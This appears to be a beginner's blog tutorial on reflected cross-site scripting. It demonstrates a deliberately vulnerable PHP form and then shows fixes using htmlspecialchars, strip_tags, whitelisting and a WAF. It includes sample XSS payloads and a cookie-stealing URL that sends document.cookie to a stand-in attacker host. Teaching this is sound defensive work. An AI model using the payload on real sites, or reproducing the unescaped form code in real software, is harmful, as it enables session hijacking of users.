An Introduction to Cross-Site Scripting
Introduction
So you’ve learned to create a PHP form recently and are very excited to set up a website with this form. You might think, “Ah, it’s just a simple form, what could go wrong?”. Well, you wouldn’t be the first one to believe that.
So let’s take a look at a form that I have written.
<!DOCTYPE html>
<html>
<body>
<h1>Simple PHP Form</h1>
<form method="GET" action="<?php echo $_SERVER['PHP_SELF'];?>">
Name: <input type="text" name="fname">
<input type="submit">
</form>
<?php
if ($_SERVER["REQUEST_METHOD"] == "GET") {
echo "<p>Hi " . $_GET['fname'] . "!</p>";
}
?>
</body>
</html>
Below we can see the form in the browser.

After typing in my name, we get the following output.

Now you might be thinking “isn’t this how the form should work”. But what if someone submits the following text as input.
<b>Abhishek</b>
We get the following output.

Wait, what? So if you pass in an HTML tag, the output is modified based on the tag. This is because when the PHP code echos the content of ‘fname,’ the resulting HTML sent back from the server looks like this.
<p>Hi <b>Abhishek</b>!</p>
This can be verified by looking at the source.

When the browser looks at the HTML, it sees the <b> tag and thinks that text in between is supposed to be rendered bold. This ability to pass in HTML code is known as HTML injection. This has a lot of implications (well other than being able to stylize your output). What if we were to pass javascript code in the text field. Let’s try the following input.
<script>alert("test");</script>
We get the following output.

So why did this happen? Well, this is because like in the previous example, we were able to inject code into the page returned by the server. This can be seen by looking at the source.

When the browser sees the <script> tag, it immediately runs the codes in between. What we saw above is called Cross-Site Scripting (XSS), more specifically Reflected XSS. It is reflected since the script passed in as input is bounced from the web server back to the user’s browser.
So what can we do with this? An alert box might not be harmful to the user, but what about the case where the user is logged in. If we pass the following as input
<script>alert(document.cookie)</script>
we get the following output.

Since the cookie is retrievable, the attacker can, once he gets the cookie, log in as the user and wreak havoc. One way the attacker can retrieve the cookies is by setting up a web server and sending the URL with the malicious code to a target. When the user clicks on the link, his/her browser will then send the cookies to the attacker’s server. An example of such an URL is as.
http://vulnerable-website?param=<script>window.location="http://attackers-site.com/?cookie=" + document.cookie</script>
The cookie is sent as a GET value which the attacker can then view on his/her server.
Well, how can we prevent XSS?
Some of the ways we can prevent XSS are:
- Escaping all dynamic content, i.e., replace any characters that the browser will interpret with something called entities. For example,
<is replaced with<. This means that when the page is returned back to the user, the browser sees<, and renders it instead of interpreting it. Dynamic content is encoded by default by most modern frameworks. The following two functions can also be used.
htmlspecialchars(): encodes special characters to HTML entities,
strip_tags(): removes the tags altogether and returns the inner text.
Let’s use the two functions and see what happens.
<!DOCTYPE html>
<html>
<body>
<h1>Simple PHP Form</h1>
<form method="GET" action='<?php echo htmlspecialchars($_SERVER["PHP_SELF"], ENT_QUOTES, "utf-8"); ?>'>
Name: <input type="text" name="fname">
<input type="submit">
</form>
<?php
if ($_SERVER["REQUEST_METHOD"] == "GET") {
$first_name = $_GET['fname'];
$first_name = htmlspecialchars($first_name);
$first_name = strip_tags($first_name);
echo "<p>Hi " . $first_name . "!</p>";
}
?>
</body>
</html>
Now when we try to input javascript code, we get the following ouput.

By looking at the source, we can see that the tags are converted to entities and are rendered instead of interpreted by the browser.

-
Another step that can be added is to use a whitelist. If a field can accept only a finite number of different inputs, we can check if the user-supplied data is in the whitelist. If the user passes in invalid data, we can simply reject it.
-
A more comprehensive solution is to use a Web Application Firewall (WAF). The WAF sits between the server and the client and filters out any message that contains malicious code. An open-source implementation of a WAF is that can be utilized (with care!) is provided by ModSecurity.
Note that this post serves to only give a basic idea on XSS. With attackers coming up with new XSS attack vectors regularly, we must keep ourselves updated to stay safe. For an in depth guide on XSS, check out OWASPs post on XSS. In a later post, I will talk about Stored XSS.